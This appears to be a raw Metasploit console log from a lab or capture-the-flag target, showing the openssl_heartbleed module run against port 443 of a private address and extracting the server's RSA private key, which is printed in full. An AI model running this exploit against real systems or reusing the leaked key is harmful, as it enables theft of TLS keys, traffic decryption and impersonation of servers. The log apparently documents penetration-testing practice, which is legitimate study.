 msf6 auxiliary(scanner/ssl/openssl_heartbleed) > exploit
[*] 10.10.10.79:443       - Scanning for private keys
[*] 10.10.10.79:443       - Getting public key constants...
[*] 10.10.10.79:443       - 2022-06-06 16:08:43 UTC - Starting.
[*] 10.10.10.79:443       - 2022-06-06 16:08:43 UTC - Attempt 0...
[+] 10.10.10.79:443       - 2022-06-06 16:08:44 UTC - Got the private key
[*] 10.10.10.79:443       - -----BEGIN RSA PRIVATE KEY-----
MIIEpgIBAAKCAQEAwygXrPgZKkHSij/OeRwZ9PtI+tMvM2tvyJz5o78ZZqihjfki
Yg7hnkVQH1kvrLqVz68jqlTJZEAPJajF3cvEHIcM0nMSLnd2z4lI+zlK4fU9QMO1
moJo9o2Msk0/TwMJwLqtdF1TZLBXakQPH7f2+wWIrrLByt6m+8Vmd0YpdWDQr5Hd
WTA6C4+FIeVdyCIcVup6Lw0nXOKn1i5VRheHItUbZmIlhfoJHDhtGxSeqXrgMU1D
Js6wkebQm0jYz095+a8SRNRl5P93R1aFTTvprdtN6y0pl/hampnDrRcabHOkBB/l
1Y6ox6YgrorgULjxstJI3n2ziQ226G3Ho4JelwIDAQABAoIBAQCWkqd5wE6CSRjt
q/9deC4a04riY/CmJr2vtlXyXi52A6Pqi49YwwyW9fm0xjY/ehK+k+3brOFZ5QcK
0mYgE+iy7gwZj8k2atwTkmPp2bGKF5J0FsxWc0oS+PHWXD19c+Wheyb7gkomhNxd
VDerDGCWGxXzXF6jbRi/ZvYBDvRL59YOvXmdQa3MKykGywUn+NFZvUxICyEma24K
5ABMIWm5cTmDzm5Cd5/wn5Pu4tY0TIzfoa3KnA+M8vpmd4xgRGWGpatFKrM3LqSq
W0+Rr81Ty/R7lr1DkLDKp1ltvCl3pp1Lkoo3Ublk38C6gHHS3Vfs6h+QJfNgjeQu
RyKqm3H5AoGBAM8MF8KO2EtVQUrosnZQfn+2pLbY4n4Q66N3QaBeoqY7UipBJ1r3
jIfupiw5+M1gEXvBgnQmRLwRAA7Wmsh0/eCxeOk7kgNr7W8nNdxwp0Uv06h1CtEq
vFIuXab5pYG5/QKshabSXxY02QuaVgM/vXBTSOO0TC/7Rm6ORJzAxAeTAoGBAPFM
TE9WpalFjB0u+hHNbFRfRet8480wa5702AEDK/cHi0U+R9Z0Va/qm7PtzBP/m4nU
XJwZbvG9O2PKXusGmgIBc/jqSQpQriIvBb27AJiq65Jd7tJ4AiNZm6v/bFChFmWh
dZe1S4vBgnlYoRWHsu+3JJpMJFKZYYl9O/X8ZWdtAoGBAK1DJmL23MP13UTNhAKE
i8deVWp6BteOW1KZCr8kUqIfRDv99+wk+mIKcN7TyIQ9H4RbxEpkd+KVq2G/bxnO
5WFxwogTBLZ+S9xXiLgnQaMhSdNP1rSBOcTf7hk8EqeDt9nT+6hFpbLUmMkf51ii
r2nfGEEM8TC56w+7WGmA2sqnAoGBAOakinBvnwuMmaAvjgJEO57uLlQoXUp9VPFs
kaduE7EdOecm393B90GeW9QBoccf1NlK7naa7OwOd90ry8yU09LE9shfkQ9WDQxJ
rBAt1iUXgvK17Jiq80g818rw6+SqBVGBongvZ5WfkwpQSDDfM49knI0L6NA3If8c
gJrg9UCFAoGBAIetkT/XaN+IV3N/mkBVwLXPcDIP8aGp/qJaA6gd9ThPUh9dB8rI
bntGLbQ1rVg4Rl8NZaMi6vvgllqpecgrTOTDvhdyvWG21ayuyD3kYkPxB91bkUo2
+xJUUVx5lM5NNiefWNB+2RPBdsjSHa0VMYA3E1gjp/WQa9eelevdTBVk
-----END RSA PRIVATE KEY-----
[*] 10.10.10.79:443       - Private key stored in /home/ismaeel/.msf4/loot/20220606110844_default_10.10.10.79_openssl.heartble_626477.txt
[*] 10.10.10.79:443       - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssl/openssl_heartbleed) >